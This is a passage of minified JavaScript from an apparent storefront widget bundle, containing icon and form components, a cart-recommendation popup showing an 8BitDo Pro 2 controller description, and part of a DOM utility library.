e},im(e)}function am(e,t){return Array.isArray(t)&&t.length>0||!Array.isArray(t)&&t?tm({},e,t):{}}var sm="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},lm={exports:{}};!function(e){!function(t){var n=function(e,t,o){if(!l(t)||u(t)||d(t)||p(t)||s(t))return t;var r,i=0,a=0;if(c(t))for(r=[],a=t.length;i<a;i++)r.push(n(e,t[i],o));else for(var f in r={},t)Object.prototype.hasOwnProperty.call(t,f)&&(r[e(f,o)]=n(e,t[f],o));return r},o=function(e){return f(e)?e:(e=e.replace(/[\-_\s]+(.)?/g,function(e,t){return t?t.toUpperCase():""})).substr(0,1).toLowerCase()+e.substr(1)},r=function(e){var t=o(e);return t.substr(0,1).toUpperCase()+t.substr(1)},i=function(e,t){return function(e,t){var n=(t=t||{}).separator||"_",o=t.split||/(?=[A-Z])/;return e.split(o).join(n)}(e,t).toLowerCase()},a=Object.prototype.toString,s=function(e){return"function"==typeof e},l=function(e){return e===Object(e)},c=function(e){return"[object Array]"==a.call(e)},u=function(e){return"[object Date]"==a.call(e)},d=function(e){return"[object RegExp]"==a.call(e)},p=function(e){return"[object Boolean]"==a.call(e)},f=function(e){return(e-=0)==e},m=function(e,t){var n=t&&"process"in t?t.process:t;return"function"!=typeof n?e:function(t,o){return n(t,e,o)}},h={camelize:o,decamelize:i,pascalize:r,depascalize:i,camelizeKeys:function(e,t){return n(m(o,t),e)},decamelizeKeys:function(e,t){return n(m(i,t),e,t)},pascalizeKeys:function(e,t){return n(m(r,t),e)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}};e.exports?e.exports=h:t.humps=h}(sm)}(lm);var cm=lm.exports,um=["class","style"];function dm(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof e)return e;var o=(e.children||[]).map(function(e){return dm(e)}),r=Object.keys(e.attributes||{}).reduce(function(t,n){var o=e.attributes[n];switch(n){case"class":t.class=function(e){return e.split(/\s+/).reduce(function(e,t){return e[t]=!0,e},{})}(o);break;case"style":t.style=o.split(";").map(function(e){return e.trim()}).filter(function(e){return e}).reduce(function(e,t){var n=t.indexOf(":"),o=cm.camelize(t.slice(0,n)),r=t.slice(n+1).trim();return e[o]=r,e},{});break;default:t.attrs[n]=o}return t},{attrs:{},class:{},style:{}});n.class;var i=n.style,a=void 0===i?{}:i,s=function(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n={};for(var o in e)if({}.hasOwnProperty.call(e,o)){if(-1!==t.indexOf(o))continue;n[o]=e[o]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}(n,um);return hi(e.tag,om(om(om({},t),{},{class:r.class,style:om(om({},r.style),a)},r.attrs),s),o)}var pm=!1;try{pm=!0}catch(e){}function fm(e){return e&&"object"===im(e)&&e.prefix&&e.iconName&&e.icon?e:_c.icon?_c.icon(e):null===e?null:"object"===im(e)&&e.prefix&&e.iconName?e:Array.isArray(e)&&2===e.length?{prefix:e[0],iconName:e[1]}:"string"==typeof e?{prefix:"fas",iconName:e}:void 0}var mm=On({name:"FontAwesomeIcon",props:{border:{type:Boolean,default:!1},fixedWidth:{type:Boolean,default:!1},flip:{type:[Boolean,String],default:!1,validator:function(e){return[!0,!1,"horizontal","vertical","both"].indexOf(e)>-1}},icon:{type:[Object,Array,String],required:!0},mask:{type:[Object,Array,String],default:null},maskId:{type:String,default:null},listItem:{type:Boolean,default:!1},pull:{type:String,default:null,validator:function(e){return["right","left"].indexOf(e)>-1}},pulse:{type:Boolean,default:!1},rotation:{type:[String,Number],default:null,validator:function(e){return[90,180,270].indexOf(Number.parseInt(e,10))>-1}},rotateBy:{type:Boolean,default:!1},swapOpacity:{type:Boolean,default:!1},size:{type:String,default:null,validator:function(e){return["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"].indexOf(e)>-1}},spin:{type:Boolean,default:!1},transform:{type:[String,Object],default:null},symbol:{type:[Boolean,String],default:!1},title:{type:String,default:null},titleId:{type:String,default:null},inverse:{type:Boolean,default:!1},bounce:{type:Boolean,default:!1},shake:{type:Boolean,default:!1},beat:{type:Boolean,default:!1},fade:{type:Boolean,default:!1},beatFade:{type:Boolean,default:!1},flash:{type:Boolean,default:!1},spinPulse:{type:Boolean,default:!1},spinReverse:{type:Boolean,default:!1},widthAuto:{type:Boolean,default:!1}},setup:function(e,t){var n=t.attrs,o=mi(function(){return fm(e.icon)}),r=mi(function(){return am("classes",function(e){var t,n=(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(t={"fa-spin":e.spin,"fa-pulse":e.pulse,"fa-fw":e.fixedWidth,"fa-border":e.border,"fa-li":e.listItem,"fa-inverse":e.inverse,"fa-flip":!0===e.flip,"fa-flip-horizontal":"horizontal"===e.flip||"both"===e.flip,"fa-flip-vertical":"vertical"===e.flip||"both"===e.flip},"fa-".concat(e.size),null!==e.size),"fa-rotate-".concat(e.rotation),null!==e.rotation),"fa-rotate-by",e.rotateBy),"fa-pull-".concat(e.pull),null!==e.pull),"fa-swap-opacity",e.swapOpacity),"fa-bounce",e.bounce),"fa-shake",e.shake),"fa-beat",e.beat),"fa-fade",e.fade),"fa-beat-fade",e.beatFade),tm(tm(tm(tm(t,"fa-flash",e.flash),"fa-spin-pulse",e.spinPulse),"fa-spin-reverse",e.spinReverse),"fa-width-auto",e.widthAuto));return Object.keys(n).map(function(e){return n[e]?e:null}).filter(function(e){return e})}(e))}),i=mi(function(){return am("transform","string"==typeof e.transform?_c.transform(e.transform):e.transform)}),a=mi(function(){return am("mask",fm(e.mask))}),s=mi(function(){var t=om(om(om(om({},r.value),i.value),a.value),{},{symbol:e.symbol,maskId:e.maskId});return t.title=e.title,t.titleId=e.titleId,Ac(o.value,t)});or(s,function(e){if(!e)return function(){var e;!pm&&console&&"function"==typeof console.error&&(e=console).error.apply(e,arguments)}("Could not find one or more icon(s)",o.value,a.value)},{immediate:!0});var l=mi(function(){return s.value?dm(s.value.abstract[0],{},n):null});return function(){return l.value}}});On({name:"FontAwesomeLayers",props:{fixedWidth:{type:Boolean,default:!1}},setup:function(e,t){var n=t.slots,o=Sc.familyPrefix,r=mi(function(){return["".concat(o,"-layers")].concat(rm(e.fixedWidth?["".concat(o,"-fw")]:[]))});return function(){return hi("div",{class:r.value},n.default?n.default():[])}}}),On({name:"FontAwesomeLayersText",props:{value:{type:[String,Number],default:""},transform:{type:[String,Object],default:null},counter:{type:Boolean,default:!1},position:{type:String,default:null,validator:function(e){return["bottom-left","bottom-right","top-left","top-right"].indexOf(e)>-1}}},setup:function(e,t){var n=t.attrs,o=Sc.familyPrefix,r=mi(function(){return am("classes",[].concat(rm(e.counter?["".concat(o,"-layers-counter")]:[]),rm(e.position?["".concat(o,"-layers-").concat(e.position)]:[])))}),i=mi(function(){return am("transform","string"==typeof e.transform?_c.transform(e.transform):e.transform)}),a=mi(function(){var t=kc(e.value.toString(),om(om({},i.value),r.value)).abstract;return e.counter&&(t[0].attributes.class=t[0].attributes.class.replace("fa-layers-text","")),t[0]}),s=mi(function(){return dm(a.value,{},n)});return function(){return s.value}}});const hm=On({name:"LeiTeCount",props:Zf,emits:["update:modelValue"],setup:function(e,t){const n=mi({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}});return{computedModelValue:n,handleClickForAdd:function(){-1!==e.max&&n.value>=e.max||(n.value++,e.reportEvent&&e.reportEvent())},handleClickForDecline:function(){-1!==e.min&&n.value<=e.min||(n.value--,e.reportEvent&&e.reportEvent())}}},components:{FontAwesomeIcon:mm}}),vm=(0,Sf.A)(hm,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon");return Ar(),Or("div",Jf,[Fr("div",{class:"component-count-decline",onClick:t[0]||(t[0]=(...t)=>e.handleClickForDecline&&e.handleClickForDecline(...t))},[Nr(a,{icon:["fas","minus"]})]),Fr("div",Qf,ee(e.computedModelValue),1),Fr("div",{class:"component-count-add",onClick:t[1]||(t[1]=(...t)=>e.handleClickForAdd&&e.handleClickForAdd(...t))},[Nr(a,{icon:["fas","plus"]})])])}],["__scopeId","data-v-09b3b89c"]]),gm={class:"component-select-preview-text"},bm={class:"component-select-preview-suffix"},ym={class:"component-select-popup-list"},wm=["onClick"],xm={class:"component-select-popup-list"},Sm=["onClick"];const Cm={modelValue:{type:String,default:""},options:{type:Array,default:()=>[]},teleportToBody:{type:Boolean,default:!1},reportEvent:{type:Function,default:void 0}},_m="app-embed-plus-component-select-open";const Am=On({name:"LeiTeSelect",props:Cm,emits:["update:modelValue"],setup:function(e,t){const n=Tt(!1),o=Tt(),r=Tt({}),i=Symbol("select-instance"),a=mi({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}}),s=mi(()=>e.options),l=async()=>{if(!e.teleportToBody)return;if(!o.value)return;await en();const t=o.value.getBoundingClientRect();r.value={position:"fixed",top:`${t.bottom}px`,left:`${t.left}px`,width:`${t.width}px`,zIndex:9999,minWidth:"auto"}};function c(){n.value=!1}const u=e=>{e.detail!==i&&(n.value=!1)};return Wn(()=>{document.body.addEventListener("click",c),document.addEventListener(_m,u),e.teleportToBody&&(window.addEventListener("scroll",l,!0),window.addEventListener("resize",l))}),Jn(()=>{document.body.removeEventListener("click",c),document.removeEventListener(_m,u),e.teleportToBody&&(window.removeEventListener("scroll",l,!0),window.removeEventListener("resize",l))}),{showPopup:n,selectRef:o,popupStyle:r,computedModelValue:a,computedOptions:s,handleClickForOption:function(e){a.value=e.value,n.value=!1},handleClickForPreview:async function(){const t=!n.value;t&&document.dispatchEvent(new CustomEvent(_m,{detail:i})),n.value=t,n.value&&await l(),e.reportEvent&&e.reportEvent()}}},components:{FontAwesomeIcon:mm}}),km=(0,Sf.A)(Am,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon");return Ar(),Or("div",{class:"app-embed-plus-component-select",ref:t=>e.selectRef=t},[Fr("div",{class:"component-select-preview",onClick:t[0]||(t[0]=ta((...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t),["stop"]))},[Fr("div",gm,ee(e.computedModelValue),1),Fr("div",bm,[Nr(a,{icon:["fas","caret-down"]})])]),e.teleportToBody?(Ar(),jr(_n,{key:1,to:"body"},[Fr("div",{class:W(["component-select-popup",{"popup-show":e.showPopup}]),style:V(e.popupStyle),onClick:ta(e=>null,["stop"])},[Fr("div",xm,[(Ar(!0),Or(yr,null,so(e.computedOptions,t=>(Ar(),Or("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:ta(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,Sm))),128))])],6)])):(Ar(),Or("div",{key:0,class:W(["component-select-popup",{"popup-show":e.showPopup}]),onClick:ta(e=>null,["stop"])},[Fr("div",ym,[(Ar(!0),Or(yr,null,so(e.computedOptions,t=>(Ar(),Or("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:ta(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,wm))),128))])],2))],512)}],["__scopeId","data-v-6eace73d"]]);var Tm=n(733),Em=n.n(Tm),Pm=n(34),Om=n.n(Pm),jm=n(562),Im=n.n(jm),Mm=n(805),Bm=n.n(Mm),Lm=n(577),Fm=n.n(Lm),Nm=n(62),Rm=n.n(Nm),Dm=n(186),zm={};zm.styleTagTransform=Rm(),zm.setAttributes=Bm(),zm.insert=Im().bind(null,"head"),zm.domAPI=Om(),zm.insertStyleElement=Fm();Em()(Dm.A,zm);Dm.A&&Dm.A.locals&&Dm.A.locals;const $m={key:0,class:"app-embed-plus-component-cart-recommend-popup ccr-popup-mobile"},Vm={class:"component-cart-recommend-popup-container ccr-popup-cont-mobile"},Um={class:"ccr-popup-cont-head-cont"},qm={class:"ccr-popup-body"},Gm={class:"ccr-product-card"},Hm={class:"ccr-popup-info"},Wm={class:"ccr-popup-info-img"},Ym=["src","alt"],Xm={class:"ccr-popup-info-con"},Km={class:"ccr-product-info-details-cont-items"},Jm={class:"ccr-card-title-cont"},Qm={class:"ccr-card-title ccr-title-large",tabindex:"0",role:"heading",style:{"text-decoration":"none"}},Zm={class:"ccr-price ccr-price-sl"},eh={class:"ccr-price"},th={key:0,class:"ccr-variant-picker-host"},nh={class:"ccr-variant-picker-cont ccr-variant-picker-flex-badge"},oh={class:"ccr-variant-picker",style:{width:"100%"}},rh={class:"ccr-product-info-details-button"},ih={class:"ccr-button-host ccr-button-flex-preview"},ah={class:"ccr-button-cont ccr-button-flex-preview"},sh={class:"ccr-product-info-details-button-mobile"},lh={class:"ccr-button-host ccr-button-flex-preview"},ch={class:"ccr-button-cont ccr-button-flex-preview"},uh=On({__name:"index",props:{modelValue:{type:Boolean},title:{},image:{},item:{},getItemSelects:{type:Function},getItemVariantResults:{type:Function},getCommodityData:{type:Function}},emits:["update:modelValue"],setup(e){const t=e,n=()=>{const e=t.item?.handle;e&&window.open(`/products/${e}`)};return(e,t)=>e.modelValue?(Ar(),Or("div",$m,[Fr("div",Vm,[Fr("div",Um,[Fr("div",{class:"ccr-popup-cont-action-close",role:"button",tabindex:"0","aria-label":"Close",onClick:t[0]||(t[0]=t=>e.$emit("update:modelValue",!1))},[Nr(Ot(mm),{icon:["fas","times"]})])]),Fr("div",qm,[Fr("div",Gm,[Fr("div",Hm,[Fr("div",Wm,[Fr("img",{src:e.image,alt:e.title},null,8,Ym),Vr(' <div class="ccr-popup-info-thumb" style="width: 100%;max-width: 100%;">\n                                <swiper\n                                    :slides-per-view="5"\n                                    :space-between="12"\n                                    :breakpoints="{\n                                        0: {\n                                            slidesPerView: 5,\n                                            spaceBetween: 8,\n                                        },\n                                        768: {\n                                            slidesPerView: 4,\n                                            spaceBetween: 10,\n                                        },\n                                        1024: {\n                                            slidesPerView: 5,\n                                            spaceBetween: 12,\n                                        },\n                                    }"\n                                >\n                                    <swiper-slide\n                                        v-for="(img, idx) in item.images"\n                                        :key="item.idx + \'-\' + idx"\n                                    >\n                                        <img :alt="item.title" :src="img.src" />\n                                    </swiper-slide>\n                                </swiper>\n                            </div> ')]),Fr("div",Xm,[Fr("div",Km,[Fr("div",Jm,[Fr("div",Qm,ee(e.title),1)]),Vr(" 动态价格：使用 RecommendPrice 渲染 "),Fr("div",Zm,[Fr("div",eh,[e.item?(Ar(),jr(Kf,{key:0,commodity:e.getCommodityData(e.item)},null,8,["commodity"])):Vr("v-if",!0)])]),Vr(" 变体选择：使用现有选择器，联动父级逻辑 "),e.item&&e.getItemSelects(e.item)?.length?(Ar(),Or("div",th,[Fr("div",nh,[Fr("div",oh,[(Ar(!0),Or(yr,null,so(e.getItemSelects(e.item),(t,n)=>(Ar(),jr(km,{key:n,modelValue:e.getItemVariantResults(e.item)[n],"onUpdate:modelValue":t=>e.getItemVariantResults(e.item)[n]=t,options:t},null,8,["modelValue","onUpdate:modelValue","options"]))),128))])])])):Vr("v-if",!0),t[2]||(t[2]=$r('<div class="ccr-product-info-description ccr-product-info-description-preview" data-v-0de8086a><p data-v-0de8086a>[DESCRIPTION]</p><p data-v-0de8086a><strong data-v-0de8086a>8BitDo Pro 2</strong><br data-v-0de8086a> Play like a Pro with 8BitDo&#39;s most advanced controller ever. An evolution of Pro+ in every way at a fraction of the price of competitor Pro controllers.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>A Modern Controller That Respects the Classics</strong><br data-v-0de8086a> Pro 2 controller isn&#39;t any old Bluetooth® game controller - it was designed with respect for the classics. We paid extra attention to the most critical characteristics like the D-PAD, to make sure it feels exactly like you remember it.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>Function Defines Form</strong><br data-v-0de8086a> Pro 2 features two Pro-level back buttons. These buttons give you more control so you don&#39;t have to take your thumbs off the thumbsticks. With 8BitDo Ultimate Software you can assign any button function and macros, too.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>More Ways to Play: Custom Profile Switching</strong><br data-v-0de8086a> Pro 2 gives you more ways to play. The custom profile switch button holds 3 custom profiles that can be switched on the fly. With an enhanced grip, Pro 2 allows you to hold the controller with even less effort. The new 4-way Mode Switch button allows you to instantly switch between Switch, macOS, D-input and X-input so you can pair to any device as easily as possible.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>Software on PC, Android and iOS</strong><br data-v-0de8086a> Ultimate Software gives you elite control over every piece of your controller - now on Android and iOS. Customize button mapping, adjust stick &amp; trigger sensitivity, vibration control and create macros with any button combination. Create controller profiles and switch between them at any time with the custom profile switch.<br data-v-0de8086a></p><p data-v-0de8086a> [/DESCRIPTION]<span data-mce-fragment="1" data-v-0de8086a>[SPECIFICATIONS]</span></p><p data-v-0de8086a><span data-v-0de8086a>[/SPECIFICATIONS]</span></p><span data-v-0de8086a></span></div>',1)),Fr("div",rh,[Fr("div",ih,[Fr("div",ah,[Fr("div",{role:"button",tabindex:"0",class:"ccr-button",onClick:n},[t[1]||(t[1]=zr(" View more details ",-1)),Nr(Ot(mm),{icon:["fas","arrow-right"]})])])])])])])])])]),Fr("div",sh,[Fr("div",lh,[Fr("div",ch,[Fr("div",{role:"button",tabindex:"0",class:"ccr-button",onClick:n},[t[3]||(t[3]=zr(" View more details ",-1)),Nr(Ot(mm),{icon:["fas","arrow-right"]})])])])])])])):Vr("v-if",!0)}}),dh=(0,Sf.A)(uh,[["__scopeId","data-v-0de8086a"]]);function ph(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function fh(e={},t={}){Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:ph(t[n])&&ph(e[n])&&Object.keys(t[n]).length>0&&fh(e[n],t[n])})}const mh={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function hh(){const e="undefined"!=typeof document?document:{};return fh(e,mh),e}const vh={document:mh,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function gh(){const e="undefined"!=typeof window?window:{};return fh(e,vh),e}class bh extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function yh(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...yh(e)):t.push(e)}),t}function wh(e,t){return Array.prototype.filter.call(e,t)}function xh(e,t){const n=gh(),o=hh();let r=[];if(!t&&e instanceof bh)return e;if(!e)return new bh(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=o.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],o=t.querySelectorAll(e);for(let e=0;e<o.length;e+=1)n.push(o[e]);return n}(e.trim(),t||o)}else if(e.nodeType||e===n||e===o)r.push(e);else if(Array.isArray(e)){if(e instanceof bh)return e;r=e}return new bh(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}xh.fn=bh.prototype;const Sh="resize scroll".split(" ");function Ch(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)Sh.indexOf(e)<0&&(e in this[t]?this[t][e]():xh(this[t]).trigger(e));return this}return this.on(e,...t)}}Ch("click"),Ch("blur"),Ch("focus"),Ch("focusin"),Ch("focusout"),Ch("keyup"),Ch("keydown"),Ch("keypress"),Ch("submit"),Ch("change"),Ch("mousedown"),Ch("mousemove"),Ch("mouseup"),Ch("mouseenter"),Ch("mouseleave"),Ch("mouseout"),Ch("mouseover"),Ch("touchstart"),Ch("touchend"),Ch("touchmove"),Ch("resize"),Ch("scroll");const _h={addClass:function(...e){const t=yh(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=yh(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const t=yh(e.map(e=>e.split(" ")));return wh(this,e=>t.filter(t=>e.classList.contains(t)).length>0).length>0},toggleClass:function(...e){const t=yh(e.map(e=>e.split(" ")));this.forEach(e=>{t.forEach(t=>{e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,o,r]=e;function i(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),xh(t).is(n))o.apply(t,r);else{const e=xh(t).parents();for(let t=0;t<e.length;t+=1)xh(e[t]).is(n)&&o.apply(e[t],r)}}function a(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<s.length;l+=1){const e=s[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:o,proxyListener:i}),t.addEventListener(e,i,r)}else for(l=0;l<s.length;l+=1){const e=s[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:o,proxyListener:a}),t.addEventListener(e,a,r)}}return this},off:function(...e){let[t,n,o,r]=e;"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const i=t.split(" ");for(let e=0;e<i.length;e+=1){const t=i[e];for(let e=0;e<this.length;e+=1){const i=this[e];let a;if(!n&&i.dom7Listeners?a=i.dom7Listeners[t]:n&&i.dom7LiveListeners&&(a=i.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const n=a[e];o&&n.listener===o||o&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===o?(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1)):o||(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1))}}}return this},trigger:function(...e){const t=gh(),n=e[0].split(" "),o=e[1];for(let r=0;r<n.length;r+=1){const i=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(i,{detail:o,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter((e,t)=>t>0),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",function n(o){o.target===this&&(e.call(this,o),t.off("transitionend",n))}),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=gh();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=gh(),t=hh(),n=this[0],o=n.getBoundingClientRect(),r=t.body,i=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,s=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:o.top+s-i,left:o.left+l-a}}return null},css:function(e,t){const n=gh();let o;if(1===arguments.length){if("string"!=typeof e){for(o=0;o<this.length;o+=1)for(const t in e)this[o].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(o=0;o<this.length;o+=1)this[o].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((t,n)=>{e.apply(t,[t,n])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=gh(),n=hh(),o=this[0];let r,i;if(!o||void 0===e)return!1;if("string"==typeof e){if(o.matches)return o.matches(e);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e);if(o.msMatchesSelector)return o.msMatchesSelector(e);for(r=xh(e),i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}if(e===n)return o===n;if(e===t)return o===t;if(e.nodeType||e instanceof bh){for(r=e.nodeType?[e]:e,i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return xh([]);if(e<0){const n=t+e;return xh(n<0?[]:[this[n]])}return xh([this[e]])},append:function(...e){let t;const n=hh();for(let o=0;o<e.length;o+=1){t=e[o];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const o=n.createElement("div");for(o.innerHTML=t;o.firstChild;)this[e].appendChild(o.firstChild)}else if(t instanceof bh)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=hh();let n,o;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,o=r.childNodes.length-1;o>=0;o-=1)this[n].insertBefore(r.childNodes[o],this[n].childNodes[0])}else if(e instanceof bh)for(o=0;o<e.length;o+=1)this[n].insertBefore(e[o],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&xh(this[0].nextElementSibling).is(e)?xh([this[0].nextElementSibling]):xh([]):this[0].nextElementSibling?xh([this[0].nextElementSibling]):xh([]):xh([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return xh([]);for(;n.nextElementSibling;){const o=n.nextElementSibling;e?xh(o).is(e)&&t.push(o):t.push(o),n=o}return xh(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&xh(t.previousElementSibling).is(e)?xh([t.previousElementSibling]):xh([]):t.previousElementSibling?xh([t.previousElementSibling]):xh([])}return xh([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return xh([]);for(;n.previousElementSibling;){const o=n.previousElementSibling;e?xh(o).is(e)&&t.push(o):t.push(o),n=o}return xh(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?xh(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return xh(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let o=this[n].parentNode;for(;o;)e?xh(o).is(e)&&t.push(o):t.push(o),o=o.parentNode}return xh(t)},closest:function(e){let t=this;return void 0===e?xh([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].querySelectorAll(e);for(let e=0;e<o.length;e+=1)t.push(o[e])}return xh(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].children;for(let n=0;n<o.length;n+=1)e&&!xh(o[n]).is(e)||t.push(o[n])}return xh(t)},filter:function(e){return xh(wh(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(_h).forEach(e=>{Object.defineProperty(xh.fn,e,{value:_h[e],writable:!0})});const Ah=xh;function kh(e,t=0){return setTimeout(e,t)}function Th(){return Date.now()}function Eh(e,t="x"){const n=gh();let o,r,i;const a=function(e){const t=gh();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=a.transform||a.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new 